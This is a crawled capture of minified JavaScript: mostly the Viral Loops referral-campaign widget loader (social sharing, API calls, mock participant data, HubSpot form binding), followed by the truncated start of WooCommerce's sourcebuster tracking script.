e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var f=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():f.call(this)};var d=a.diff;a.diff=function(t,e,r){if(t&&this.$u===t.$u)return d.call(this,t,e,r);var n=this.local(),i=o(t).local();return d.call(n,i,e,r)}}}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";var t=r(536);class e{constructor({core:t,isMobile:e,previewMode:r,mode:n,widget:i}){this.core=t,this.campaign=t.campaign,this.mode=n,this.widget=i,this.widget||console.warn("[SharingService] could not find a widget to bind to"),this.isMobile=e,this.previewMode=r,this.sharingOptions=this.widget?.sharing?.sharingOptions,this.userData=t.userData,this.referralUrls=this.userData?.referralUrls,this.hiddenCopyIcon=!1,this.sharingOptionRows=this.getSharingOptionRows()}getSharingOptionRows({maxOptionsPerRow:t=50,minOptionsPerRow:e=2}={}){let r=this.enabledSharingOptions();if(r.length<=t)return[r];if(!r||!Array.isArray(r))return[[]];let n=r.slice(0,Math.min(t,r.length-1)),i=r.slice(n.length,r.length);if(i.length<e)for(let t=0;t<e-i.length;t+=1)i.unshift(n.pop());return[n,i]}enabledSharingOptions(){try{let t=Object.keys(this.sharingOptions).filter(t=>"direct"!=t).filter(t=>this.sharingOptions[t].enabled).map(t=>(this.sharingOptions[t].type=t,this.sharingOptions[t]));return this.sharingOptions&&this.sharingOptions.direct&&this.sharingOptions.direct.enabled&&this.isMobile&&t.push({type:"copy"}),t}catch(t){return[]}}runSharingOption(t){return this.previewMode?(this.referralUrls=this.campaign.referralUrls,this.referralUrls):t()}facebookShare(){this.runSharingOption(()=>{var t=window.screen.height/2-175,e=screen.width/2-260;window.open("https://www.facebook.com/sharer.php?u="+encodeURIComponent(this.referralUrls.facebookRefUrl),"sharer","top="+t+",left="+e+",toolbar=0,status=0,width=520,height=350"),this.trackSocialAction("facebook")})}tweet(){this.runSharingOption(()=>{let t=screen.height/2-175,e=screen.width/2-260;window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(this.referralUrls.twitterRefUrl)+"&text="+encodeURIComponent(this.randomTweet())+(Boolean(this.sharingOptions.twitter.via)?"&via="+this.sharingOptions.twitter.via:""),"sharer","top="+t+",left="+e+",toolbar=0,status=0,width=520,height=350"),this.trackSocialAction("twitter")})}reddit(){this.runSharingOption(()=>{window.open("https://www.reddit.com/submit?url="+encodeURIComponent(this.referralUrls.redditRefUrl)+"&title="+encodeURIComponent(this.randomReddit()),"_blank","noopener"),this.trackSocialAction("reddit")})}messenger(){this.runSharingOption(()=>{let t=this.referralUrls.facebookRefUrl,e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);this.trackSocialAction("messenger"),e?window.open("fb-messenger://share?link="+encodeURIComponent(t)+"&app_id="+encodeURIComponent("537066536500742")):FB.ui({method:"send",mobile_iframe:!0,link:this.referralUrls.facebookRefUrl})})}whatsapp(){this.runSharingOption(()=>{const t="https://api.whatsapp.com/send?text="+encodeURIComponent(this.sharingOptions.whatsapp.message)+" "+(this.referralUrls.whatsappRefUrl!=decodeURIComponent(this.referralUrls.whatsappRefUrl)?this.referralUrls.whatsappRefUrl:encodeURIComponent(this.referralUrls.whatsappRefUrl));window.open(t,"_blank","noopener")})}linkedin(){this.runSharingOption(()=>{var t=this.calculatePopupSizeInfo();let e="https://www.linkedin.com/sharing/share-offsite/?url="+encodeURIComponent(this.referralUrls.linkedinRefUrl);this.sharingOptions.linkedin&&this.sharingOptions.linkedin.message&&(e+="&text="+encodeURIComponent(this.sharingOptions.linkedin.message)),window.open(e,"sharer","top="+t.winTop+",left="+t.winLeft+",toolbar=0,status=0,width="+t.winWidth+",height="+t.winHeight),this.trackSocialAction("linkedin")})}email(){this.runSharingOption(()=>{this.trackSocialAction("email")})}isAndroid(){return/Android/i.test(navigator.userAgent)}isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1}copy(t){this.runSharingOption(()=>{this.trackSocialAction("copy"),console.debug("trigger:copy",this.referralUrls.referralUrl),t?this.shareLink():this.copyToClipboard()})}copyToClipboard(){console.debug("trigger:copy:desktop");try{navigator.clipboard.writeText(this.referralUrls.referralUrl)}catch(t){console.error(t),this.shareLink()}}shareLink(){navigator.share({title:"",url:this.referralUrls.referralUrl}).then(function(t){this.trackSocialAction("copy")}).catch(function(t){console.error("failed to copy",t)})}calculatePopupSizeInfo(){return{winWidth:520,winHeight:350,winTop:screen.height/2-175,winLeft:screen.width/2-260}}randomTweet(){try{let e=this.sharingOptions.twitter.tweets;var t=Math.floor(Math.random()*e.length);return Array.isArray(e)?e[t]:e[0]}catch{return""}}randomReddit(){let t=this.sharingOptions.reddit.titles;var e=Math.floor(Math.random()*t.length);return Array.isArray(t)?t[e]:t[0]}getMailLink(){var t={},e="";if(navigator.userAgent.match(/iPad|iPhone|iPod/)&&(e="yourfriend@example.com"),this.widget&&this.sharingOptions.email.enabled){var r=this.sharingOptions.email.subject,n=this.sharingOptions.email.body,i=this.referralUrls?.emailRefUrl;return r=r.replace(/\*\|SHARELINK\|\*/g,i),n=n.replace(/\*\|SHARELINK\|\*/g,i),r=r.replace(/\*\|REFERRERFNAME\|\*/g,this.userData?.firstname),n=n.replace(/\*\|REFERRERFNAME\|\*/g,this.userData?.firstname),r=r.replace(/\*\|REFERREREMAIL\|\*/g,this.userData?.email),n=n.replace(/\*\|REFERREREMAIL\|\*/g,this.userData?.email),r=r.replace(/\*\|REFERRALCODE\|\*/g,this.userData?.referralCode),n=n.replace(/\*\|REFERRALCODE\|\*/g,this.userData?.referralCode),r=r.replace(/\*\|INVITEEREWARD\|\*/g,this.campaign&&this.campaign.inviteeReward||""),n=n.replace(/\*\|INVITEEREWARD\|\*/g,this.campaign&&this.campaign.inviteeReward||""),r=r.replace(/\*\|BRANDNAME\|\*/g,this.campaign&&this.campaign.companyName||""),n=n.replace(/\*\|BRANDNAME\|\*/g,this.campaign&&this.campaign.companyName||""),r=r.replace(/\*\|APPNAME\|\*/g,this.campaign&&this.campaign.companyName||""),n=n.replace(/\*\|APPNAME\|\*/g,this.campaign&&this.campaign.companyName||""),"mailto:"+e+"?subject="+(t={subject:encodeURIComponent(r),body:encodeURIComponent(n)}).subject+"&body="+t.body}return"mailto:"+e+"?subject="+(t={subject:"",body:""}).subject+"&body="+t.body}trackSocialAction(t){this.core.socialAction(t)}}var n=r(432);class i{debug=!0;constructor({baseUrl:t,ucid:e,redundantParticipationUrl:r}){this.baseUrl=t,this.ucid=e,this.redundantParticipationUrl=r}setTemplateService(t){this.templateService=t}#y(...t){try{1==localStorage.getItem("debug")&&console.debug("[VLApiFetch]",...t)}catch{}}#m(t,e){return`params[${t.replaceAll(".","][")}]=${encodeURIComponent(e)}`}#b(t){return t.filter(t=>t).map(t=>this.#m("accessors",t)).join("&")}async getCampaign(){const t=this.#b(["campaignInfo","widgets"]),e=await fetch(`${this.baseUrl}api/v2/data?publicToken=${this.ucid}&${t}`);let r=await e.json();return this.#y("getCampaign",r),{widgets:r.widgets,...r.campaignInfo||{}}}async getFullParticipantData(t){if(!t)throw new Error("Cannot get full participant data. User not identified");const e=await fetch(`${this.baseUrl}api/v3/campaign/participant/data?publicToken=${this.ucid}&referralCode=${t.referralCode}`);return await e.json()}async getReferrals(t,e={limit:50,offset:0},r=null){if(!t)throw new Error("Cannot get referrals. User not identified");let n=`limit=${e.limit}&offset=${e.offset}`;null!=r&&[0,1].includes(r)&&(n+=`&conversionStatus=${r}`);const i=await fetch(`${this.baseUrl}api/v3/campaign/participant/referrals?publicToken=${this.ucid}&referralCode=${t.referralCode}&${n}`);return await i.json()}async getUserData(t,e=!1){const r=[`publicToken=${this.ucid}`,this.#b(["referralUrls","userData","referralCount",e?"campaignInfo":null,!this.templateService||this.templateService.hasLeaderboard?"leaderBoard":null,!this.templateService||this.templateService.hasRank?"rank":null,!this.templateService||this.templateService.hasRewards?"coupons":null]),t&&t.email?this.#m("user.email",t.email):"",t&&t.referralCode?this.#m("user.referralCode",t.referralCode):""],n=await fetch(`${this.baseUrl}api/v2/data?${r.filter(t=>t).join("&")}\n        `);return this.#y("getUserData",n),n.json()}async getRank(t){if(!t)return console.error("getRank: input is invalid. Received:",{input:t});let e="string"==typeof t?t:t.referralCode,r=[`publicToken=${this.ucid}`,`params[user][referralCode]=${e}`],n=await fetch(`${this.baseUrl}api/v2/rank?${r.join("&")}\n        `);return this.#y("getRank",n),n.json()}async getOrder(t){let e="string"==typeof t?t:t.referralCode,r=[`publicToken=${this.ucid}`,`params[user][referralCode]=${e}`],n=await fetch(`${this.baseUrl}api/v2/order?${r.join("&")}\n        `);return this.#y("getOrder",n),n.json()}async cacheReferrer(t,e){let r={email:t,referrer:e,publicToken:this.ucid};return(await fetch(`${this.baseUrl}api/v2/cache_referrer`,{method:"POST",body:JSON.stringify(r),headers:{"Content-Type":"application/json","X-UCID":this.ucid}})).json()}async primaryParticipation(t){return fetch(`${this.baseUrl}api/v2/events`,{body:JSON.stringify(t),method:"POST",headers:{"Content-Type":"application/json","X-UCID":this.ucid}})}async convert(t){let e={publicToken:this.ucid,user:{email:t.email},options:{value:t.value}};return fetch(`${this.baseUrl}api/v3/campaign/participant/convert`,{body:JSON.stringify(e),method:"POST",headers:{"Content-Type":"application/json"}})}async upsertReferrer(t){let e={publicToken:this.ucid,user:{email:t.user.email},referrer:{referralCode:t.referrer.referralCode}};return fetch(`${this.baseUrl}api/v3/campaign/participant/referrer`,{body:JSON.stringify(e),method:"PUT",headers:{"Content-Type":"application/json"}})}async redundantParticipation(t){return(await fetch(this.redundantParticipationUrl,{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json","X-UCID":this.ucid}})).json()}async socialAction(t,e,r){console.log(`social action: ${e}`),r=r||{};let n=await fetch(`${this.baseUrl}api/v1/social_action`,{method:"POST",body:JSON.stringify({referralCode:t,postType:e}),headers:{"Content-Type":"application/json","X-UCID":this.ucid}});return this.#y("socialAction",n),n.json()}async requestConsentEditLink(t){let e={};e.referralCode=t.referralCode,e.postType="requestConsentEditLink",e.postData={},await fetch(`${this.baseUrl}api/v2/request_consent_edit_link`,{method:"POST",body:JSON.stringify(e),headers:{"X-UCID":this.ucid,Accept:"application/json","Content-Type":"application/json"}})}async coupons(t,e={}){let r={};r.publicToken=this.ucid,r.referralCode=t;const n=new URLSearchParams({publicToken:r.publicToken,referralCode:r.referralCode});return void 0!==e.limit&&n.append("limit",e.limit),void 0!==e.offset&&n.append("offset",e.offset),void 0!==e.redeemed&&n.append("redeemed",e.redeemed),(await fetch(`${this.baseUrl}api/v3/campaign/participant/coupons?${n.toString()}`)).json()}}class o{constructor({data:t}){this.data=t}setTemplateService(t){this.templateService=t}getCampaign(){return Promise.resolve(this.data)}getUserData(){let t=this.data.landingPage;return console.log("get user data;"),Promise.resolve({referralCode:"abc123",leaderboard:[{leadname:"Adrian"},{leadname:"Milton"},{leadname:"Lina"}],referralUrls:{twitterRefUrl:`${t}?referralCode=abc123&refSource=twitter`,facebookRefUrl:`${t}?referralCode=abc123&refSource=facebook`,redditRefUrl:`${t}?referralCode=abc123&refSource=reddit`,emailRefUrl:`${t}?referralCode=abc123&refSource=email`,referralUrl:`${t}?referralCode=abc123&refSource=copy`,whatsappRefUrl:`${t}?referralCode=abc123&refSource=whatsapp`,linkedinRefUrl:`${t}?referralCode=abc123&refSource=linkedin`},userData:{firstname:"John",lastname:"Doe",email:"",referralCode:"abc123"},coupons:[{user:{},details:{rewardName:"Pair of Socks",rewardType:"manual"},given:!0},{user:{},details:{rewardName:"Infinite supply of coffee",rewardType:"manual"},given:!1}],referralCount:7})}getFullParticipantData(t){return Promise.resolve({email:"john@viral-loops.com",firstname:"John",lastname:"Doe",referralCode:"abc123",extraData:{},rank:17,referralCountTotal:6,suggestion:{referrals:1,newPosition:4},xReferrals:3,referredLeads:15,pendingReferrals:9,referrer:null,redeemedRewards:[{name:"Exclusive Access to Premium Content",redeemedAt:"2024-10-13T14:34:41.000Z"},{name:"Limited Edition Merchandise",redeemedAt:"2024-10-13T14:34:41.000Z"}],pendingRewards:[{name:"Free Month of Subscription",redeemedAt:"2024-10-12T10:04:45.000Z"},{name:"20% Discount on Next Purchase",redeemedAt:"2024-10-12T10:04:54.000Z"},{name:"Early Access to New Features",redeemedAt:"2024-10-12T10:16:17.000Z"}]})}getReferrals(t,e={limit:50,offset:0},r=null){const n=[{email:"ja*@vl****",firstname:"Jay",lastname:"B.",joinedAt:"2024-10-12T07:27:54.000Z",converted:"2024-10-12T07:27:54.000Z",extraData:{}},{email:"st***@vl****",firstname:"Tony",lastname:"S.",joinedAt:"2024-10-12T07:27:42.000Z",converted:0,extraData:{}},{email:"ji**@vl****",firstname:"Jill",lastname:"V.",joinedAt:"2024-10-12T07:16:08.000Z",converted:"2024-10-12T07:27:54.000Z",extraData:{}},{email:"je*****@vi*************",firstname:"Henry",lastname:"J.",joinedAt:"2024-10-12T07:04:13.000Z",converted:0,extraData:{}},{email:"al***@vi*************",firstname:"Alice",lastname:"S.",joinedAt:"2024-10-12T07:04:03.000Z",converted:0,extraData:{}},{email:"jo******@vi*************",firstname:"John",lastname:"D.",joinedAt:"2024-10-12T07:03:46.000Z",converted:"2024-10-12T07:27:54.000Z",extraData:{}}];let i=n;1===r?i=n.filter(t=>"string"==typeof t.converted):0===r&&(i=n.filter(t=>0===t.converted));const o=e.offset,a=o+e.limit;return Promise.resolve(i.slice(o,a))}getRank(){return Promise.resolve({rank:42,referralCountTotal:42,sugestion:{referrals:4,newPosition:28}})}getOrder(){return Promise.resolve({leadCount:42,order:1})}primaryParticipation(){return{status:200,json:()=>Promise.resolve({isNew:!1,referralCode:"abc123"})}}redundantParticipation(){return Promise.resolve({isNew:!0,referralCode:"abc123"})}socialAction(){}requestConsentEditLink(){return"https://app.viral-loops.com/"}async coupons(t,e={}){const r=[{code:"SAVE10",offer:"signup",type:"percentage",amount:10,pending:0,redeemed:!1,campaignId:1},{code:"SAVE20",offer:"referrer",type:"percentage",amount:20,pending:0,redeemed:!1,campaignId:1},{code:"SAVE30",offer:"milestone5",type:"percentage",amount:30,pending:0,redeemed:!1,campaignId:1},{code:"USED10",offer:"signup",type:"percentage",amount:10,pending:0,redeemed:!0,campaignId:1},{code:"USED20",offer:"referrer",type:"percentage",amount:20,pending:0,redeemed:!0,campaignId:1}];let n=r;void 0!==e.redeemed&&(n=r.filter(t=>t.redeemed===e.redeemed));const i=e.limit||n.length,o=e.offset||0,a=n.slice(o,o+i);return Promise.resolve(a)}}var a=r(207);const u=["script#viral-loops-loader","script[src='https://app.viral-loops.com/widgetsV2/core/loader.js']"];class s{name="CampaignIdBinderStrategy";get scriptTags(){const t=u.reduce((t,e)=>[...t,...Array.from(document.querySelectorAll(e))],[]);return(0,a.Yz)("[Campaign Id Binder] found scriptags ->",t),t}#w(){if(!this.scriptTags?.length)return{};const t=new Set;try{this.scriptTags.forEach(e=>{(0,a.Yz)("[Campaign Id Binder] found scriptag",e);const r=e.getAttribute("campaign-id")||e.getAttribute("campaign-ids")||e.dataset.campaignId||e.dataset.campaignIds;r?.split(",").forEach(e=>t.add(e.trim()))})}catch(t){return console.error("[Viral Loops Data Error]",t)}return t}#_(t=new Set){t.size&&t.forEach(async t=>{if(console.debug("-> loading campaign",t),window.ViralLoops)return window.ViralLoops.loadCampaign(t);window.addEventListener("vlReady",e=>{e.loadCampaign(t)})})}refresh(){const t=this.#w();this.#_(t),console.debug("> VL Campaign Binder refreshed",this.data)}init(){window._VL_DYNAMIC_ATTACHERS?.campaignLoader||(window._VL_DYNAMIC_ATTACHERS={...window._VL_DYNAMIC_ATTACHERS,campaignLoader:this}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.refresh.bind(this),{once:!0}):this.scriptTags?.length?this.refresh():console.debug("[Viral Loops] No campaign ids found in the script tags.")}}class c extends t.Q{campaigns=new Map;loadingCampaigns=new Map;constructor(){super()}_getDefaultUcid(){const t=document.getElementById("viral-loops-loader");if(t)return t.getAttribute("data-campaign-id")}async loadCampaign(t){let e=n.yM.init({ucid:t,mainApiStrategy:i,mockApiStrategy:o});return this.loadingCampaigns.set(t,e),await e,this.loadingCampaigns.delete(t),this.getCampaign(t)}async getCampaign(t="default"){return"default"===t?this._getDefaultCampaign():this.campaigns.has(t)?this.campaigns.get(t):await this.loadCampaign(t)}_refresh(){return f(!0)}_getDefaultCampaign(){return this.campaigns.get(this.campaigns.keys().next().value)}_addFromCoreInstance(r){r._services={SharingService:e};let n=[["","core"],["campaign","info"],"ucid","logout","createLead",["createLead","identify"],["customButtonTrigger","openModal"],"setReferrer","getReferrer","getCampaign","getUserData","getParticipantData","getReferrals","getRank","getOrder","getUser","getAcquiredFrom","getRefSource","setUser","autoDetect","participate","customButtonTrigger","getPendingRewards","getGivenRewards","isUserLoggedIn","track","cacheReferrer","upsertReferrer"].reduce((t,e)=>{let n="string"==typeof e?e:e[0],i="string"==typeof e?e:e[1];return{...t||{},get[i](){let t=n?r[n]:r;return"function"==typeof t?t.bind(r):t}}},{});n={...n,goToStage(t){this.state.stageService.goToStage(t)},get on(){return this.core.on},get dispatchEvent(){return this.core.dispatchEvent},get addEventListener(){return this.on},set state(t){this._state=t,this.dispatchEvent("updateState",t)},get state(){return this._state}},this.addCampaign(r.ucid,n),(0,t.f)("vlCampaignLoad",{ucid:n.ucid,campaign:n}),(0,t.f)(`vlCampaignLoad#${n.ucid}`,{ucid:n.ucid,campaign:n})}addCampaign(t,e,r=!1){if(!r&&this.campaigns.has(t))return(0,a.Yz)("[vl.global] tried to add campaign but it was already added",t);this.campaigns.set(t,e)}_checkForLegacyCampaigns(){const t=window.VL,e=window.campaign;(0,a.Yz)("[vl.global] >> looking for legacy campaigns",t,e);let r=null,n=null;t&&t.createLead?((0,a.Yz)("[vl.global] (legacy popup detected) -> adapting campaign",t.ucid),r=(t=>((0,a.Yz)("[legacy popup adapter] VL is",t),{_adapted:!0,identify({email:e,firstname:r,lastname:n,extraData:i}={}){return new Promise(o=>{t.options.form_fields={form_firstName:r,form_lastName:n,form_email:e},t.extraData=i,t.createLead.bind(t).call().then(o)})},openModal:t.openModal.bind(t),getOrder(e){return new Promise((e,r)=>{t.loadOrder(t,(t,{order:n}={})=>{if(t)return r(t);e(n)})})},getRank(e){return new Promise((e,r)=>{t.loadRankAndSuggestion(t,(t,{rank:n,entries:i,suggestion:o,suggestionText:a}={})=>{if(t)return r(t);e({rank:n,entries:i,suggestion:o,suggestionText:a})})})}}))(t),n=t.ucid):t&&e&&((0,a.Yz)("[vl.global] (legacy embedForm detected) -> adapting campaign",e.publicToken),r=(t=>((0,a.Yz)("[legacy form widget adapter] campaign is",t),{_adapted:!0,getUser:()=>t.user,setUser:e=>t.user=e,getReferrer:()=>t.referrer,setReferrer:e=>t.referrer=e,identify:({email:e,firstname:r,lastname:n}={})=>new Promise(i=>{(0,a.Yz)(" using proxied identify "),t.identify({email:e,firstname:r,lastname:n},i)}),trackConversion:()=>new Promise((e,r)=>{t.track("conversion",(t,n)=>{if(t)return r(t);e(n)})}),upsertReferrer:e=>t.upsertReferrer(e),logout:()=>t.logout()}))(e),n=e.publicToken),r&&this.addCampaign(n,r)}}const l="onViralLoopsReady";function f(t=!1,e="ViralLoops"){if(t||!window[e]){window[e]=new c;let t=new Event("vlReady");window.dispatchEvent(t)}try{(localStorage.getItem("vlDebug")||window.location.search.includes("vlDebug"))&&(window[e].DEBUG=!0)}catch(t){}!function(t){try{(0,a.Yz)("[vl.global] init custom listeners");let e=Array.from(document.getElementsByClassName("vrlps-trigger"));for(let r of e){let e=r.getAttribute("ucid");r.addEventListener("click",async r=>{if(document.querySelector("form-widget")){r.stopPropagation();const n=await t.getCampaign(e??"default");n?(0,a.Yz)("[test] opening modal"):((0,a.Yz)("campaign not loaded yet, adding listener"),window.addEventListener(`vlCampaignLoad#${e}`,t=>{(0,a.Yz)("[test] opening modal")},{once:!0})),n.customButtonTrigger()}else VL.openModal()})}}catch(t){console.error("Unable to load custom listeners",t)}}(window[e]),window[e]._checkForLegacyCampaigns(),function(t="ViralLoops"){function e(e){if(!e||"function"!=typeof e)return console.warn(`[Viral Loops] window.${l} must be called with single callback parameter. Received a parameter of type ${typeof e}`,e);try{e(window[t])}catch(t){console.warn(`[Viral Loops] error while running the ${l} callback`,t)}}window[l]&&"function"==typeof window[l]&&e(window[l]),void 0===Object.getOwnPropertyDescriptor(window,l)&&Object.defineProperty(window,l,{set(t){e(t)}})}(e),window[e]._greet=d;try{const t=[new s];t.forEach(t=>{try{t.init()}catch(e){console.error(e),console.warn(`x Dynamic Bind failed for ${t.name}`)}}),(0,a.Yz)(`🔋 Dynamic Bind powered by ${t.map(t=>t.name).join(", ")}`)}catch(t){console.error(t),console.warn("x Dynamic Bind failed")}return window[e]}function d(){console.log("\n                    .°*oOO########OOo*°.                    \n               .°oO######################Oo°.               \n            .*O##############################O*.            \n          °O####################################O°          \n        °O###################oo###################O°        \n      °O###################*    *###################O°      \n     *#################O*°.       .°*o################*     \n    O###############o°   °°  . .#Oo°.   °*O############O    \n   O############O*.  °*O#* .O#  O#####Oo°.  .°...o######O   \n  O##########o°  .*O####. °###* °##########O      *######O  \n *#######O.   °*O#####o  *####O  O##########.    .O#######* \n ########o    O######* .O######° °########*  *° .########## \n*#########* .. °O##O. °########O  ######o  °O#* °##########*\nO#########o .#*  *o  o##########° *###O. .O###° °##########O\nO#########O  ###.   .ooOO#######°  °*° .o#####. *##########O\nO##########  O##.   ...   ..°°*        O######. o##########O\no##########. *#. ** °####Oo**°         o######  o##########o\n°##########o .. *##° °########o        .*O###O  ###########°\n ##########*   *####. o########. ....*o°.  °*.  o########## \n °#########°   .O###O  O#####O. °#########o      o########° \n  o#########OO*  °O##o .####o  *#######Oo*.     .O#######o  \n   O############*  .o#* °##*  O####O*°.  .*OOooO########O   \n    o#############o.  *. *° .OO*°.  .°oO###############o    \n     *##############O*         .°*O###################*     \n      .O###############*   °oO######################O.      \n        °O###############OO#######################O°        \n          °o####################################o°          \n            .°o##############################o°.            \n                °*O######################O*°                \n                    .°*ooOO######OOoo*°.                    \n\n    ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄\n    ██░███░██▄██░▄▄▀█░▄▄▀█░█████░████▀▄▄▀█▀▄▄▀█▀▄▄▀█░▄▄\n    ███░█░███░▄█░▀▀▄█░▀▀░█░█████░████░██░█░██░█░▀▀░█▄▄▀\n    ███▄▀▄██▄▄▄█▄█▄▄█▄██▄█▄▄████░▀▀░██▄▄███▄▄██░████▄▄▄\n    ▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀\n\n")}f(),function(){const t=new Map,e=["referrer_code","referral_code","vl_referrer_code","vl_referral_code","hs_referral_code","hs_referrer_code","referrercode","referralcode","vlreferrercode","vlreferralcode"];function r({src:t,id:e=null,defer:r=!0,type:n="module",crossOrigin:i=!0}){if(document.getElementById(e))return{wasAlreadyLoaded:!0};const o=document.createElement("script");return Object.entries({id:e||t,src:t,defer:r,crossOrigin:i,type:n}).forEach(([t,e])=>o[t]=e),(0,a.Yz)("[vl.loader] load script",o.id),document.head.appendChild(o),{wasAlreadyLoaded:!1}}(0,a.Yz)("[vl.loader] init");const n="https://app.viral-loops.com/",i=["form-widget","shopify-widget","milestone-widget","referral-count-widget","rewards-widget","coupons-widget","visual-installer","referral-url-widget","sharing-options-widget","leaderboard-widget","progress-tracking-widget","stat-widget"];function o(t){!function(t){r({id:`index-${t}`,src:`${n}widgetsV2/${t}/index.js`})}(t)}const u=new Set;function s(){(0,a.Yz)("[vl.loader] search & load"),i.filter(t=>{const e=document.querySelector(t);return!(!e||u.has(e)||(u.add(e),0))}).forEach(o)}function c(t){const e=performance?.now();for(let e of t)if("childList"==e.type&&e.addedNodes?.length>0){const t=Array.from(e.addedNodes).map(t=>t.outerHTML).join("");i.map(t=>`</${t}>`).some(e=>t.includes(e))&&s(),d()}(0,a.Yz)("[vl.loader] observer cb took",performance?.now()-e,"ms")}function l(){const t=1===window.__vl_hs_debug;return{log:(...e)=>t&&console.log("[Viral Loops for HubSpot]",...e),error:(...t)=>console.error("[Viral Loops for HubSpot]",...t),warn:(...t)=>console.warn("[Viral Loops for HubSpot]",...t),info:(...e)=>t&&console.info("[Viral Loops for HubSpot]",...e)}}function f(r,n,i=!1){const o=l();try{if(t.has(n))return;o.log(`Working on form ${n}`);const a=i?r.contentDocument:document;if(!a)return void o.warn(`Could not get document for form ${n}`);const u=i?a:r,s=function(t){for(let r of e){const e=t.querySelector(`[name="${r}"]`)||t.querySelector(`[name="0-1/${r}"]`);if(e)return e}}(i?a:{querySelector:t=>u.querySelector(t)});if(!s)return void o.warn(`Could not find ref code element for form ${n}`);t.set(n,s),o.log(`Found ref code element for form ${n})`);const c=new URL(window.location.href).searchParams.get("referralCode");c?(s.value=c,o.log(`Set ref code ${c} for form ${n}`)):o.log(`No ref code found in URL for form ${n}`)}catch(t){o.error(`Error while processing form ${n}`,t)}}function d(){(Array.from(document.querySelectorAll("script[type='viral-loops-data']")).length>0||Array.from(document.querySelectorAll("[data-vl-container]")).length>0||Array.from(document.querySelectorAll("#viral-loops-data")).length>0)&&((0,a.Yz)("[vl.loader] found viral-loops-data script tag or VL binding attribute, loading bindings.js"),r({id:"viral-loops-bindings",src:`${n}widgetsV2/core/bindings.js`,type:"text/javascript"})),function(){const t=l();try{const e=document.querySelectorAll("iframe");if(e.length>0)for(let r of e)try{if(!r.src.includes("hsform"))continue;f(r,r.id,!0)}catch(e){t.error("Error while processing iframe HubSpot form",e),t.error("Affected frame",r)}const r=Array.from(document.querySelectorAll("form")).filter(t=>{try{return t?.id&&"string"==typeof t.id&&t.id.toUpperCase().includes("HSFORM")}catch(t){return!1}});if(r.length>0)for(let e of r)try{f(e,e.id,!1)}catch(r){t.error("Error while processing direct HubSpot form",r),t.error("Affected form",e)}}catch(e){t.error("Error while trying to connect Viral Loops to HubSpot forms",e)}}()}window._vl_checkAndLoadBindings=d;const h=()=>{if(window._VL_DOC_OBSERVER)return(0,a.Yz)("[vl.loader] already observing document...");const t=function(t){const e=t.split("?").length>1?t.split("?")[1]:"";return new URLSearchParams(e)}(window.location.href);if(t.get("vl-install")){const e=document.createElement("visual-installer");e.setAttribute("data",t.get("vl-install")),document.body.appendChild(e)}const e=new MutationObserver(c);window._VL_DOC_OBSERVER=e,(0,a.Yz)("[vl.loader] initing observer"),e.observe(document.body,{attributes:!1,childList:!0,subtree:!0}),d(),s()};(0,a.Yz)("[vl.loader] document.state",document.readyState),document.body?h():((0,a.Yz)("[vl.loader] loaded before document.body is available, awaiting state change to observe..."),document.addEventListener("readystatechange",h,{once:!0}))}()}()}();

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1
body_size: 7625
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return 